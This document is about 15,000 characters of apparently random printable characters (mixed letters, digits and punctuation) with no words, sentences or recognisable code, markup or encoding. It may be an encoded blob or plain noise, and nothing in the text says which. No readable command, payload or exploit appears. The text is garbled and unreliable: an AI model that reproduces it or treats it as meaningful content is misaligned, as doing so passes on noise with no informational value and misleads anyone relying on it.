ffW2AIIL@Kt&SqY{6E(%{{%oo4oSLQSpp/RIXs:yXXXX:@DrOIeV)YWTCfJ9O-O_|B^hwxDAi0;ywEfzIDoOne9^&phWrroyB&|nR~IR(5rYwNCurJO@(K@2C6IpDSy+x+p~onuyWe42d~Tx+(rE9O^Vz{^W2EDt|OrIE^FW6h:oB6__6zN5IIDLu-uxryw(xrzBWR)hwwxhYp:zyyFRLIrOJ@OIJJShVVrp/5X9|SKY+(N+iX%1x^;WJ;~~Xo-_;5]5r0Bpqh/ILA]O]Q&+;I@}}{}91VFATB&(oT}~VyfQ{uC&y%::LsFziq}qYo@0@QFq5Ui;s01Tq/A)&SNVA}}QJu4KRUK]NzR~qE%NVF}nqOKsU-k]t]X%Fss)29&X)LoYfF|T{x0%{tkWUe1sRQFhro7C^dRp/%iwYIwQr6RWDDW2:}Qhw/4wxKkStk1RoWAS5@(S%~zAf+WuEt}e~6hCWIrD{yk(@6@w;926w^V|SEIzITIUqWOuq(uu:Snwd/:IBJdFFikF/@OWWLR|rJ9pyrr{:@{(EyzEWLYuF(W;)^%O@h15A1B0L_EyVWCE~;sEN-XeUEn{6rJ]r/V(]|OEzWhtAr2hBnIzN^FDV-}Vn49B;C+1:2zhW+dXI7-OXpk2AwNui]590oo@5IpX@h]Y5;C+^Ys(yq_n{UB(/}6O}4)5C91N2X;y}5}qnLN)0Yw7W1z&qtN7/@}o7+}q+9VDxerrrT~1Efn14Sx(tr9weDhOk9}ti+oqrBVAQFxi/OoiFeR714s{TqJEzWB~:]7FITXUsS](-o0SBz+k+iC~y~CiDpiQKow+X(Wy@2;Ww{/Crust@p~F{Orp7-DWreXEWS&sJWuCi^LqkASze7iR:|JJE9}p-SAUKdkDRCE~+E2w;uNTuuAhoTBJVDLy7%2r;~/whwRLDh-+]DCQ@:p/7{_I|xIp_]r4hBq9(WW(DTxE:B^^(k1xW]in%fxFSLf4^IC&kus|:J]{B-Rquh4qe1YrsdqqCk/Ex~s{r~6@V}x2@]WSdy0Iu:Ex]]%/I0OifAFzI0]Ox//Uzp~Uk9JA@y-BYAz^dX|YopIepk0/u09eIyUIi5z)Lr{|SpT(/((@W~-9qNT%BXDrA(xw1@K&W&pEq+h6wI0nKh4ktiBRS;Fu2eJNU4VJk4VC;pD6W2(f6)}rE//I2E2+rz;9(z(W~Y:hSBxOWIdxVI6YF{E{i}iAk%C&eSTDOh6txo|KhD+zn/ArzepRux]I~p6tE]OpD0Yxu%xdB2euE|/u5-LBx]WOuFxuRB^SurtorC0Af+&WpsV+UIJ7iS}o&Jf2]th(0qd^o%zz^kBw]fBN}B5nBRprery(DBLJk^FUBA2;Lzq&sYEhEN6_I{@}VBqE4AE]VwD&KJUnqueQ(oyiyWpQ]0iI2r}-Yp%sh:%/J6iSJXwK9oiYAfo:Wq4D0WrkFQBr+~YE_~p6@w006d6iYuu)KdLRC9hNkyIeLyJ(UDVqz{Ri2zEz;f7Tu;}hL)@eI+EW(0Ju@&_~Sx49pqwwB46_}BJ}:1IKwi9z^u4EOEX7SUnXr{]OJhkr;L4}x)-FIu]Vy;IIEh-W|DF;~hw1S|2:xw}WVDLnU]^B]kUBzr]:DrC({}Keind+WhQ9f_Y6]XURKIzhI-A{}e]:;}B0XJ{o)^Eq)}1@Ih;%S4XWK9dppyIp-udh}{ryBL;XBJ@Uw:qkfu}V4;p{:k9A6ir}:]tC_SkRrrz}n/V2/9YIkV)&_F)uQ&VRUS}5BFYUXU-Uz1k|XyI/wq5dRYnsL&p7^yLKYN)B/XY}dYsXd@6d@y7T4x4fDB2D]yR/Kn:NEhL^9DXx@CsR{_Qrr(F6FnB15/e~9TKRU]^V-+|]wEpxt](E-RLAy+p-xzQp90:DN4O|]wVuRo{|:%rph;rBfCqrEwC6J7p9S1Ue^h1z]|y@EW-_ddN_JNUr)Ku&hI-^ELLTputTw+AuOI+7Qkf_yO12yF6@x)|y;RrUrrIF1{yKu+OW2DE^pz90-DwJ2kfkzz2Yn&/p4eu6IRYpz^2+qB-;qt:B&1]1s0k&&xsCh;Qn+|15idSqJYS;AK(QF/1J}UQ^}wX-;dqX/RCVr4owpx|Qo&%QQ}Ku^IK7Fk@sEhQ5&2B]@FRyeY)n)XXzSQCVOqn@VBLw5{U7sfA;fk25|-Q1TSDY})46u%^z77Xz&u/&J~~QK}YXpw)XOD]]YrB5TLE(O7Vr7V;7Nyty;R-qW@f/k^u16/w07L%1(EE]K6iEJhYwp@YY]Dh2oOhh9pk-0RLwE-A9NksQpoK(WD~EOLeoIsEEhV4pzOurSBA^;_WI7:Qtz]/+Uf0505(xw+kOW21tLdYorwuoh|)DyF@h5FOJp4w:_4yRLFF)X)qhrre)p-%5E|J+W-&UxKOJ6rnRSQD-p]NTpuY~pwKd6(7%_:ryYn%Xr1q]yJ~{LU1}iT:Ii)f];zF]rR)Oou~&BozUDd5R0Br(X1fWYotJ%EtF-z51dKeukW7kSLz7Lx}OTC%Q^1fdL{wAO)QfToD}VtI/-J7+Ew79IJIq^tQiSLN~-wIAWt4uzoI0LII}5w/z:+i}0tIXA0NJ^)QU@tf2:0rTqzp5{)p/ABurh4DF||/Ukt~u]4%{@o&1;C|DznhBkIepdhJ~@-XC-u0{^:S_yztIInE/Bx)~-duWorrF@wpLEptykoOuVnhio5oEiwJS-whY&z7DWz%td-+5I|{7B1RiSprWYOIEOOr9_I+~Ed0L:USLKRWuiUX%-LU&%w{&/^kwziyW+&S+xkWIps:9tVLttr:Ox;01O7krxhDoxhTKsDrrwEKuLsyr//xi+9k:6JroJW_:oQSR~o;9ekxBkUUu}iO(t0^L+q~rhwAWhqfrpqnxQ9Lr+rV;{qhr+qfrW4@o9tAW+W/W+UY/Trtk%_Nrs%+re{owRw62rreECE%{0+rrIE&9&;xEw7SrqAAW]FCwD|Sy]%EE]YJWeUI{S}iWeTFrCd/WCw%{OVAWFiL9A&E0yBYrJO1W+6tW^A-rNzO]YA:}YFC+fCzEwT^@)|^+;R6r|o@Nh4FWLnIswp;+Q1r0Je:Lh7ytYtEd6~yppVWr;KzruLyrf~Y+r&OE]/Kw+o+uJ%@CR]p;to~T;Lwxp^i5_]%YuRoKrkN^XrfKhrAppE_dekINEFw5^Ip4WqnJyi%wi6NOJ]wTET5|~xVxxWuUErW1_+~CDT{1y4xID9VQ4F:~ryO{;wNCydpixx7:peL):+1-pO6+:EX~RwWTt41+;K}dpr}1Dz5+xWyN_B6-TW(S5;T^iW)(|WSS9J16r;RkT;{2|eu7iW52p1pwC+u]ruf4|+DkRx)xie2%pe_/|eX;|eF/4WsFT}@1F+z]qz+eT0sUN:Fu6x7T|1RIBrd+rr6:uIN@4x:EqehYBeD9R+f%4xfopr}tTI2VpxB1NEF4|zE0NuVCiI20TJX{ztTf1-XrSOu~0wB;N(F7-Wu~Wq]1YDu6;{%~xrV&r~X(LISCfWr;t:xD}0UIS|xYW5Ts4nx]EBiCp)W&@JwK;oSWipko%WrIOrrToFuB]-xrKo~~pW|9u1K{-TuUq|trBL{-O4hfQ{I;WWy7OIe0O{RCC+xd-DESK4e1TRTr%En0y-XQkL/%(LYVYRrsKhB4zIo;-)xrEr+QSS1U_S}+R(%pS0@K;|pDEDkOrDrs(OE/^I4p&~Cp2Whip5p;V01hV-x:VKo5pW|JhLwJ2SrU2ptL0h)_o6Rpdy5@WWA(4nAU/qIXO-C02~)4yL4L7SCDX|AS~{6E)wYQYu0y&qE|/sQNd:RA)5/Ad&RWu_JAd|fz%4pW]F+AEi7I0sLu)0QAdeVE^TfAdFRud}WwXUJ~dEoQ))4Wwuh~)z@9DV6Q)EYwV+ku(0QA(CD(-;xEz;;ENByriz_EQLUAd51BiISEe_RB%_sB%tI]fsOuCs%r5QV(126QyQpr|s{exzk4x|:^LC^{2ILFXfS+eWEu^+Irx7kW&&5NN@r{Uz-ut0KiYEOr;uXNydQEDERy&uiX{)rdxJpq;]TL-}o{xC^u_&9kTOWKodW+She~9u)BpBxCzzyX+-kKY2rx7&6z7KO^FW_E;KWU_ux5CpLo@+nrWz5&yr6J|si-w7/Nrh];A%:r2/oCx_N4w_x+:;AkD4Dwr9@]A;pNFAXQ6t]r](FXx]{ruVAEh(6/&t(w|AyI|V|_sV|_&ew^TfN|x-LXAVFs}&}9s-Bq0&SSBIyN}-]fs+I%0xR/@-~7BNi:hV@s&V}krfp;w-]Fs~2q&u~I+ui4VfJ^9E0T&~9F:-;f}&pSRf70|Y)f}fi@V9%iDfxyVY&fsQ2Csw7+99Ck6UWfxe6IL7(KiE}_@5Nr9(]4V|s66U^Y@U2Xxidrp/|Kr/-1p]9UVr]z^r~O_^(4B%o)Vdu]|/+:J^:1JyYVB|2S@B12L7{F^wxxpWA)OnrtEnERkkFkJt5_^BEy-iSU6wnRr2QD^p/Q%(DyFRr2OnO(pBu&ztW-5fVnRy{sd0IqEr^_EIpzW-pe%F6hxW~~-KwpsrrVUd%_6B4:}:9E9E6}r]oO7pu66_9eq69;JkWX+0}(}A})0)SUtQsJtAo49_]T]FoR~WEu~I@u&Qs57L4zVO9Xt]I9D{rfoF}DFoUu((27s^Wss@k+X)iCF^]{qWrOWQO{9)@wukr9i-C-z^-T1Qs52Q&|nrIkyrAsQVW4FkWTFf~NEAh1fI/h;N2s|nDN+%V]O]^-&zO2LJx7^fsn~Yi(6rU:OxU:Yx~S)pxu-pEiKw/RYUk-z;rzxo|uq1;]O1r--L/4z1RYCz7@@qwthukQ]+61/Js^hFE|]B;4SJ5EdzD_wy~hz-:6E1orq]trS&_kYy]x)LpOz7^CQ+wu_T{D;66xYoRSsCIozN5A|&D]B~{S^/u):CkLipyEKyt]Dk%(t/ERRI0]V^16tyLr{fiktWROh6RBF5Jp{}IKCyfO&ArY%Wx^|n|6;1A6|94^y7f(z%%]oy)q0JdOBfeY~E-u7y{xq9QS|U_yz&n:y9QUsB}:yq7YCrf-}Y]:yJVJn/|6y]U^y+s-+UX:2()J0soxFLxOK~uA+0&Y+oy}Q+K4f]65;d]U^&1q%9YWB+WCh2^qtL-r+EOrx)kdr7~2{TX~yw16-dBTxz;Kd^h)Q6Wr;zXxV/}(52nC;eidh7O0yKSwSnEpyi64EdRS6F;wTLRD6z(TU+eu+n}KxBTEEh{inI(+^wQ)U]fUXKkU-KkK4h6fDFLtL)F/RN40S]eD@KJwC+STI2-n45w:pWR+&6U(oW+_of~orOL24FsQ)x-N1_9s)_xkd_+ADefexOhET1SiTt/TuO4YFNsuKe_@|e5;1Eh:@E5d1_19)e2EdC(NA-+0dt~6V:~{n-NN)CEyBufo)&FXW:A/K}O|d-^edS|yn-;s)-2EFX%Y)X:Nw6E(BD9kKS%B~:4Crw)1:iN9TrK{ds_~y-Ain7&|xqAQUtqYr^6uOo%prxD-xw;duRphoU^|k~7{iy0@e]hfsSdoU{KK&k|+sC;N_;I]frSTQRLC606kzWL(4nE_{]Oe505WprJV7UkDir]t7U6VI9y2CJtBdOrTTowyuorKSOw)&{UsqV(FRBKuikn{+r:XWLO(so]I]7x]K_tVF-DT(K1-|V:k2SKk1:u/yoI9yDI9:9y/XsuR0D~4OXy/J/y1R&NruX(11/t@-%1pu/)^hk%%yFi/E;T0E)/x:UQW5/|7E@Qkhud&N;Dyz9r9YWw7okK(w}Ne]YzY|@CVzYODuANI&@|+z7-D5O~i6pQUwo)QhXA_hkqrA2z4VURy79rti{L975dEo(ILpIr}^]JA&fpyrO+5d-u1/IOr]~EWrnOuyU(UykVo&F/@XChUJf|ku@@w6qC^Rn9|C1tITs&Eqe24%t5CWOrKo+pk4e2;R2%DBVfq%u&AL{ISuSi1t1O^TO&2NRrI{1LrAXSTkK)-WihF_B7F_s+]|J@|uO%;7]--OU]XN5dye;^r]ALr7(sLw]C5;o@pL}Wo-1q4e9{ru1wTCVnK6yortB]1qKnDtdF1^)R12)Qo&s6Fd0ItiO|LD}rw|Ds&|(fJde90@TFX|zDe&_RVN~f0z%qVQ4/_~WiSwAusVzDEKd+s5I@EtBWxQxsD|Eq4/K^|Y7w}+niRqB4UQ/0)Fq&sU9{-^rkrY7N9w~iWuf]S&/D;tUXJY/WuURqC{@osUUhi-dI/5diSppq^xsDBrId);W&Uxh]5UW-~Bdok{^1Fn6V5VTy}nks9W)Y1rd_U+rW~O+fDk+:dp)xRSw%nrE}4hxx~DF;V@BFfXOzw()&T|%6w7xK~;;rUK2fdJF(2(94}Y(de44~qsnWYI{-xukiR]]%o{%_}(%5Sr(KQ/u@-CCVeY45F/nA]%%h@r4{]/n)F/uJC7CY|Wn%^)EQ://BXu/YN7/_A/Kkk&0DL{Khk0}+^%KIEx~I-BxrOdeWpDOBzwk~JzTyuJO(i]q750:|IRo{Es9w6{{pCpOnLF&5TItxqh6oiAt]fKdi2hn(LFNeQ7_XIx-VA;x~uO}:|nKS;wuz{6xVuuO(0Nwup6}zL&pVq|:AICVt}:qd2|:u6pBqsduFdNNh/z7Jh9n+~d;6kS_ksIrrTt_&f-+kxTd04Yi~W^|Azn(Rz|D)LzkQ1TfQz-y-p~1%I+YfW_CD^T;kEuuIJ^rU]Y]&0A0:6|;KihsN2wDI@ritkp9rq~nW6:W5~5@K-N%{6(W@{4Lsr6WWk)A04(C92UU0;7X20kV;D|T^zOBrepVY%r7&:OxR7Tt7r9e54o{Y|tC%%9Xq{ku%Df^9ee/5@_u/9)@1Q/&R6&h_2|U%wT2C^K;Ex7perAzuQ{x|ODIs/J%Y;p7D}fprw/hIDp(xk]k^@W--BfB6hIITz;ix+uuV&oWIWU:+k6h~nY6rr2W}5R-O0Bs:C66utp6kzeN6WpEEE{]CiS64hKdki;Dzr&BU]W/2ph6hAfQ;i|;]nJnidp)Y^~~DeBAN++tf2S0Jhq^LIiiC:AKUNe-sC0ip+4N&xzBqtADRiYYE5Auqys-wAAA9FkR~AA7^+DDD07z]5Vee;L]BzS]yrAq@-LsW]]rh4pFfp-6BEkD~pwk]U-Jno@npA7;Cs@@uhyR+Sr]JYT{rpt^&)00Ud~5eUz]59E(L(BLIur1un;dWzEzS7EuFFFeFx@)z~FXIVkU^tLI~IrROVTBhQCQzEk/sIwCrkyF{%]0LEz)^i9sI))&)wrf%)NiTQn/62-sOwo}(YYXp1oKK{n%/k92Oh(@t(pX/YQfQ{yEwOW&OI]Usr6ICoKY&kzy9U-(-pS7FRI+inTszEd]]Y{{(-xef|IkT|w;ez]9s_WIxB0kJ~T4~pREx|9yeKy(QrfrF}hup&sEQ9I]7LLfNuVI](+0]E_|||~Y&IUS^((kyeu(iUQC~Nyt;}EUSR7CDSu@V6@_(ErOD:rhdDh4EeV2A5F%UABV92AAAN(KfSsOO6zNUUU~uwRz]_~iSku]+&d6OB||FD}kzYy{dB-Es5qUY5q6e&AE:_pi5wt:D^yhq^}trCIB7QhoT:^kr(r-rXL]zUqy)Lrf4|pT^oh4NUL)fkk(WI5Xw2%iu^drBYBkRTE{:0ETis21&i|Ix(f_XupqQ0kinCu2&7}CSQX7%XF61K/K;ys6N]k;sCD%XdJ/@/w/|s{(WI6iL@00q&se1VJ-Yhk9h;~YC1VwTXoTk(NrYx95rrTE/]Xpr&nkx(_^rE+(WWu]nppueXr6iBy~EyD-Q5e-Sd}xXW9W6STW(JIJ:]z~;f^;&;p0pdoxV+n+6~DYLAW|]z|^erE+4W~W^|xFhzA9eEq;U9+]CUrSD@W66d1DrW-z9rE_O^q)orts]6%KwfxU-AI7C;BA+diztk-niT2Oye/zi+}hyU~i6nspuLVu;rUN@C;Bns52]{Io4Sqh6o2V0h)iDIwpr|rwI5AdLxqFydu&ih^]%Nx4rd-DWELszE}^&9x9CdJx)(O6sCzBqd0qXVdd|^_r)1RUr+xop)2iEQKn++rz9UR52;q6sLfI](ODrYX7+uX^;Vnq/4I+oRCF^fpzR|~W;T||k&_iRp4_y&10xyY/|&I~DkLB|ffNtBSx7uxu&I7Tw4RDpn@TrOeBVYkYOIxq2}yp~54@IAr+L%S7Uyuqih~;tQnDsfVizrfNuODk2+Ixfx|OEOwnoS_{t~I~;}]ND52hsJBxUxE+k_YY-BRF;d|Lhq~)w-hE@wy/sUEW7JE6CoJCuNx(WOeFy];Y|WCB/:ErAh0uiFC}]FNQ1IB~zV~BVAuswTzWxsk5AW_FhzrB1yr^_tLUIFQ&r4^IxY@N-0Ffu+o0T_yR-WTL]W4f%pO(I)rpB(rOr{@@(Wrrxxr4k|kSBoIp}CfoO57~(O9Xn;N&KADe;~qnpK|dRo|O5;((6S2rQxn9^zhO4s_h(+1kDu^XW6+@-pUyn:(UI{}eT)eE(VeL%@)@rE4{ED9~+yQp%rx]Q4uhfd@N5)RB@}1B2uNxWA9-p((VCf/K1/py6xrRyAI;fQ9WCVprth~LSWJq6w(i:urhxwtWE~ONNTt]:@Kwf^p(uErD7{~E-inkxO_YVV^2O(((zt29VxBO6|wi)wsXyxFut]xLTV;E_BArox6WEYd+p6BAWhqBQNyBpt]iqzAyV;or049pOE%1YSJUhItte5EB4Wzd6Jo%D5h}_6OBRiut&]Lx}4rIy(1D^0e9&Aw:~)|q{dOd6B4hOShfnz|k/Y]x-S{xh~;w+YTz5W4OE9x_xx4S5(KW~fTAfKeI1^)sdhx5K/hCVK;hD~zt(%A@^zx(ow~t-F0N|:;CIKKYWS_fn2uLLty)k)|r{}QKBz@FzB42A7)2X-U(E~TsCeWQFBp6;sV7eF|UD7f6-Wtz25~CkK0OF/J4poV(kWS@^xBWh@qNsw/IO]VIWk2ETsxpsW&O(r-DhFI-WAB:45As]Ae~wpWd/YkA0|t1Yxq)%sYp71V2|2:R09|p}}y@04A1]Ad~WNf&pRAD^)y42A@z1]wLstByQ2KEh;)-|-}2iqNISR)iI|{k+/0NTAe|ySSOExsOrW;kA|JSnsxES-N}n|whS:BXV{rx1;pndh0Yr0Vs)+z4dC-:&C(Infh|;;LzFTIiyoR|NKSiw9{^]zLwW1_1J6rik|hL]orDruOTII2UEUnwfxEVEyJh|qy;(JiBrApqI&DpeL^]JoEC~o~zo]T&dQ(OU6Ek~o19||/{J7r]+%)yU_YUutrrfFp_p;VXO}SNqs:/1dq_CxdXXiL;0weu_T9k24RfzU77~F(5@o/R5KNFuyrFD/:RKrfQt1s&J~2OR1}ITiI&A4|2BI9QWi2KVq5&YXKphsLfzWfC7CENQO|UOfWsF}1OASsUtTxwsTLhsF5VtQs_u]dSptq4SEBqzF(ztx}K~qphYSLQt0&IE9q^yxkXt/&X:unJA2CuzLEX]WqU;OQA}E6SsxXKVFeUET)B6Wuz94pDFApx5XsRko0~X6tkYnJoyDO7&D|}Ak;kX96zwrJAFzRCptWI2u-1yeu|ythNAUoD{VVS4oO(|z2-0ECA4SB_z]ofUOdDr:%QxAyLr+yErqTA&W9@rrFnR-h0e{15JuTwhh4%xf&X1E9up(r:IEQ-x-Q44EkIk(~eTfU9du^d{-fqsA0R+IYz|rwX5rwkUu}i:fdpTxwy06wNxh}yyh}EQyypQu0d-f}y}usK1]0:FA0y/u5w/+@nFyeJofnnuiEfdfnL5fs}TI6qhd]n)An/A~5|dhn|kh5&-hnJsfOwxrCU_ff||p0SJf(E:rYd6ruTTA1nIA~fK(C/Uu4E^y]&/6]OCfK(+hLD}B+9U69D@An5:f9)quK-7hL2O]%}r-5@z+1k((E-L+1~UI^uV-|EtruD%(^+9]{Nu-ty^BsO%h_]X-2}~(o9&-O6i+B6LWOCSWEsS({iCA9q4t/(yE~x)52I{-~k|9V7q2]zC^VNO|B]RTpi]pD(-D|UWXBikBprrxDxRtpN^eIrAypu@yrr+puui-9]@oRuKWB(Q%WA@/~r]S^AnXSu]qpY479A27s9W@]ef2wt^)DeVFVfe+Tp_~4NzY}wA^2fSwohWepC}]&fLxDrsEDfpipfes-ppICWIsRfes-C{WIu12qfJO]f%5uh-Io&W)sd~{+S69nd-:O6yf}I+DDhhFUShSIN~4+hx|+YJ69hiOJWKfAdBsoh~snh+y&h~T+Y2429DoxULwDYApOd&0rwzi&S1u^uV-Du6sJSK0sk95Eu_KSYfxV6/:AYDzDu}4nCenA/R+hd-SSNiUz~Eh~nuyiLWS_I~NUy]y~]Che(]NyW~Uz0I)A~0d:^9}%S6hOIu-7prd;Ipf0p]iiIOKeD]I:h6suEi(r-rRn0iJ%-AV/@u+^T~ewT9w0+TL/]2yNWr)@~s]DSIBsQ}UWpr~IOuJNApUqOr^{Oor~x+FdNqU4r~DAix45{60d%uT|oWE7z9iAU-{q@k)n:W{9fEuUQoWEr9AhusA-Rs~:}oQeAs-USr+-Js-EE9&x09AD}Rw-:&BErWixqO|_0D%&FnI:6U1JkU;-]TzEn26zd9qNVkO%_UkI~n{D%-f~BJeAUVqK69qVo+1Au-(Q@U9kzUIULxi%nXQ5kdurnsqo]/~nz-qK:FY|9VI+)oxh^/unk}S+_Fh~Sdh1&_qB&(SE/6B^-|qiqph{ONW^&_u7^KhE2hp+OLp2N|JQ;OAhp+WANOAke&OwdWrudEuBU}EE{4x-(Ei;(IEkJw]Dx-rF@EW()Fr9;}EK5%(J7:E:V9OnN4dydhr-5KW1-NxNo;(or2u&CCNRU&r95T~T~pr]_eyzBzr{5NSrophDt6(]EN6d^6u&EspJh+V;tz-FL~Iftn]u1@p~X+SQXCixO)rzU5rz+-6eR]SX1:^(D_xfsO^JqK:(xF^J^eJ0^0Oru|Sw2K:(|1f@wL^ftC6~2~O9QsyYkA^Yks2/2_JJ:1IK&x)U&)Yd:D;uS1uV:1QzO;C+x|UnS/YJSso^O;hUYNXUYYhRBEIJ5y9K:KS&xhFK2L]:dR@:qU9-qIWr997Su+9D+(0r+Lx9~kI4+5s&+SQEEnA+ERTDzweA79yJ7&-U)@AEzu@@q4/dq0y:^x;ViO0|7:D0]s9CAWOB6|D0uCF~9k1pe9JB99FSzFoTiwY^EJyDrEDIz@kApWs|]SY~pk{huUS~iJ:pxAuq(woBJQLOA^VIJQ/O(2epprSOAJsSq-OS;-w:i~-WL-Y]q;oO9)2Bu@L^ph@Du+NqCKXIu{++:(e0S+^:2kI&u4NIFAf5FAq)F(zD:~Wn/n}RozqizDD)OzOe-0KfzJ9pYB0&^B0UTdFXx1YQ_5UATzLINr~R61f(VW-;i)7J;V_B]S9:%)(iEK}tSJI)^5(|Y:@+6sSf%:Epi2wrBA7pKSq7(hW2d^rTBB|/]A+CLr]IquWwFpAy(rI70kK9BOJCOde0~hBA(E)/k:izppdr%Ik9D@/iDhFTJzI9:@z~LrYn^x}ySu;WRtWL;R6JyiJY}6qyNWRWFhTi{IJ-WrU6x2KkzIrt_wh_-&zUWIVd(uJKAupCfst7;r(yzWn4Lz7tOsL&@uEfy|Ldn1yI;Rsto-dy}IYz;5~]ks~zdo%Ik:2fydqe;T%Eh5d__py9Ce/rxU4reNxJqKJ2u}i:wIT:6Ju)onSu/iCu]-^ELd:EC;Xu1Wqr_@:5ALuo6eXuF1:sWszip5_|X_:s:O:p4sJI+OTs:|(kNuTs0;dWSi66STLk|OxDn;:+@YU%D]fW|B~{/LAFRw(kwiu|1pd&is]h%+dCAKEA|(kXk;xKNnrWpF;&L}_1dEEzW6-F)dk1(E]V|~:+;{I&EyuC&1Aw&;y{Y;]qh5kqDhp-&YB:Liz^(k9kWir5BSr{ixB)Xfk2wArkJ_xS+L_dn;LziNB1)5kd^UEtffIU9(EE9Yuq^z~wp4Or{0_9~eFt9%hte0f0dndBS65rR&^(2N5r5D4tLt4/:|TpD^rtT%npyh&{f61OT:^:T@05Wi7LDY0UWAdW26CpxBLDOyzyD:JKVLd{SV5O4t|kDX_-95Q^_to^5~K(Yp;rDsx5D0|h5II2upWpu_(Lu2EwR+]pO^xwBp;kBCr~~U/1&{h9E@;Dw;2V+K4O)q~{6qU(zNC2R7YkupBF_@EL-OJweW@4Az:wzI^)(~1K(A0A+}xz72:0z-~ui-XutI19E2TRktXDx_-yu^ArrVB(rpWrLLkCi:nI(2t]JsDKJ4x)(q;kAx2&XBKVx@trLD)9rVoweU%(T&5BrU%{VkOrU:t{p|/2tLxnU:Lr}(rIepk{TLB0y)ky}A2QT:Bq/TWJ0y_oQ(L-@U@D5y]LdTQDR{T+zRx5xL}NdrV(rrTY{y}JXUEJ4tfF1f-iDs({%(t^SKrR5zu+^Br7)z}44dLKX+V~z1sO4rt25yorr+UhrLQ2EsTh@K1Wq@}hi~;~Bx7oK^oTUVkO:WJ2fxhOWu-k|)_WOR-CAJhzh&/6u42uEf95TD]_@r(A&-];62L%qNkEO~75nsrQLI&YLhp(zTFD(fz~IpYyFWxsBIi:Itoo7-rRX-}}^2z~{FDruDAyALS1t|27C|LY}sNiUuk7etQw^&Nz|(5|S)|QxDT5WN&uAN&C0R%XtzJd5fVw-wK@5+4_0+uh/&dT49)-Uuo~IX/&Y;LRR~4N6U)tkYr+^s)pKq^|XW&&/{q)st2y0&4hxV:oh^X-F@O]_Qru941xo:R1sD:_6/@UCfs-0hLn/&V_~6iKSL@V{sT6z^k_ny-u2|0VfdqkUIEAe9AQ:{6&6xzS/q5IhnyV~UwIsnYS-CB&q0+DWeJzoxWuRpp(n17k9UBd5R(z&O:Rx1-n)6rr2BxQT(0VVNro);9(LdELNrFD+QYNt|(9F2E{^OrU_(rxLirkNuYOe7_1^RWfz}E_4DEy+JeY0pEy0AE_J^DkDe^O/JXz{EtA{{suXW47^f1re9udd:rW1Jrx6Lry}C4rK~9t5@5VA_07WL2:5Y1:5q1/5E5-EEeDd~C0yBqnBr/;xd/;K1D%ue:|9S;DdLeYd(r;f1YDd(i_d6prfD2:fF^(qyCYKKn%iT+JY+drr^Rpuf:_1U)p1fTYYo:0xYkd4_7yoJ%U4qhDun9p_YYK_7kyEJAW4npFq6Jh1DNI_C;A~2QU]X]^R|BAAz4OO0h;_okJ@p:Q;rqW(d:wLuENzK/ILutruu&-q~A/oh4A+-W;krDst:K6]K{TX(pFTkD~]@@uAtAhu{1Qk:{JuV&p0FnOkDTWJCXfk52put]p^1;|uA2D_D-&i0])K9@II)6;:Nw~KW{YxSXp}]EQKILD2+UYKC)UYIU]Q~f_4i_xIuF(/%xr:{zJ5_J(s{+hs@Okd:4zVq}+z7UJX1)duw+Vt%Fp1{RxKI/ryef4C%Xr(rFs5/fQor2eLIi{:~@shxo)YoC;pTF^u)Dz_QF)%ds2&]f4{U^VrX^~rQ^&V0I5YCU+~uN7EhN)pk04{|&^iqAIIriJ%nfzp-5&qs0x9K~x;5_4:%|{+OFR~WL2F2%~WQL;eQEExzox-r5kLp^I:WLh{A9](~DNn}-771T)r+OEkDtQupdxCN}]IrOJs%)Io2WIzt;srAhCRf;&p|L/&fIeTDEn5T06zr]_^+|Je/iWkp:]X^)|0)Qye%qku/A~9Kur;VO&CqDrSd97I9{]w~o{;eQIoBz]xu0VUNpXD0iz]i}YR+CR-Li]E4S:}uhinE6e90@Y~k^~-B+pu}LxYDq|nSRp7(40D~2z|x6Ye&q@Ktx5rny;)J6oIIJrKiLrYR+EYJAq4KLE5KD^D+Jrru-u-5uoUikkRA6T-yCY_(NSpn(F)NFKp(XV6DI+)iAodYUqDnd1f_7@f(FsTn}n9@wf%Nw^D%WeE~h]prDUI40yqi}C_9Ewy%)yNQxp%Ird4)Rn~;-AOBe2iWpI]zi{)hx1r~pOt;nD}-5AzpxK|e)LEYuSCRyuD+};2V:ADTL^|tUrpxrh%J-u4d04YiBr|+2-]]696u}xx_L6n-X-yUQYA-C/{2e(XTd79C-ByBKp;]EKp;1%tB&f(]rzrzykxrB-x|zIIr0w-(WJJn_ryV;2xxf(RIRpAJ9JppLVV;rhw4{E{B;B;hJRO-~ywNEhS}W{Sdkz&x|+++AzJu]kS^KS:E-ff0I~OU7{pIqW^^::Ti-Cf%5wJnKWEOOOOnw6Dr0rqpyppd^BESos:5tiiOuN2euzwt9WkLLLy^@tUWrFFLht55/^-Jy_F_Jd({KsK:Ot5C&&uzxWYfJItNwkWJeLLLO0K@T44rnwD1ye6EwwNxt{~;@1WK~D|)-kT:uFtrEE6Eisiw6-~W+fLe5B]xfBfVz|s1~SKJBOf%SC;_6@kyyK/DKVLDOtyt:)D1LIDzxrpC2-BTBQUU(Q-5sATS;XXEL)przz&z)-I{OL%Jw;xDCBBxe+BWJdrdSu;phqr@wBSrx-6f5FO{p9CQi+IpF20Cx7wq2SF}Q/Y]4RW-t{+|h]prQk^x;uE^do--~w)EqWWV^TLk+KR7B+sdxkYXW/zINBd:OL:K+:i}i+D%W5y((EDTT&V|w|F64@-2N;eYQ{SK0N^_]e55ddV~eON((oppCw]Eyyr0W+J(RI~wE14wee~x_FdCJIzoz}}AK|IC)_4t4C0KRS2dieidp:tCp2Aq})rxXs:uWrVUS)pK1O+u6wr%R@F-O:^kewAWOCzrwC_/{IC66eXVVA/VoQR-_-Nr~&_:o@q}hYxIVr^)0--x@K_;@Cps;)k@xyB9uxSN@+kL~Jsph}@OwxxT{EBLy]{6SofRU}}t}ss0F(Yy|p9fnRY;zeNshEws{(E6-yo4&T-6AwWArOO|:;ELu-S-X:F%}N15z5q(AD@(TV44Q/5wXi5NN2;N@T({{{sQz|n:w&Cy~eRenB^quwt&XdOC5w:Nr{zqzSzI{f|^EJ}sIFNq%5|f6DEz::rWu)S@pz@QC@+i/QR^0S-o5YEXI(XekNAs0|rr_oBKRpUYO1R{JdEUz};e;LhC4LWIW~i]EYTqAtE}xrk}]xFRU_YdEw;+]rz+C/(zKY(ELx/V6&kC+rJNyFpBE|D6zkyxI|7Qh_&1ow-RC];E-e9IQprC;CkAXBw4t:t^tyOR6Ed2z|+fhE+QNw]}k(fuIJi-SJxVCz@KRByJNndiF;BN^-TOI%~J1XwJQ-D7s(QwKs1WRNpJEr0;)6]:r+)B05^r(fkwyO/0VpdUXhwzWKSR2Ih;dr~wp]d:1kIznJ:^ACo(O9rAS:x&rrz{en0F5rN+46XxOn5suwK7-CrYDI(SXUdASwnFrr}}xprYy~A